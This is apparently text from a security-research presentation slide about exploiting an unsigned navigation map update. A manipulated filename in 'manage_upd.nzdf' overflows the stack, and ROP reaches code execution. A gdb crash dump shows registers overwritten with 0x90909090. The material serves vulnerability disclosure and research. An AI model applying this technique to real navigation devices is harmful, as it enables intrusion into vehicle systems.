 Arbitrary Code Execution during Navigation Update
• Exploitation
• Not digitally signed
• Manipulate the map "filename"
in "manage_upd.nzdf" to trigger
stack buffer overflow
• No stack canaries, No ASLR
• Achieved code execution using
ROP
Program terminated with signal 11, Segmentation fault.
#0 0x90909090 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0x6de5160 115233120
edx 0x3 3
ebx 0x90909090 -1869574000
esp 0x6de5904 0x6de5904
ebp 0x90909090 0x90909090
esi 0x90909090 -1869574000
edi 0x90909090 -1869574000
eip 0x90909090 0x90909090
eflags 0x11246 [ PF ZF IF #12 RF ]
cs 0xf3 243
ss 0xfb 251
ds *value not available*
es *value not available*
fs *value not available*
gs *value not available*
(gdb) backtrace
#0 0x90909090 in ?? ()
#1 0x9090000a in ?? ()
#2 0x90909090 in ?? ()
#3 0x90909090 in ?? ()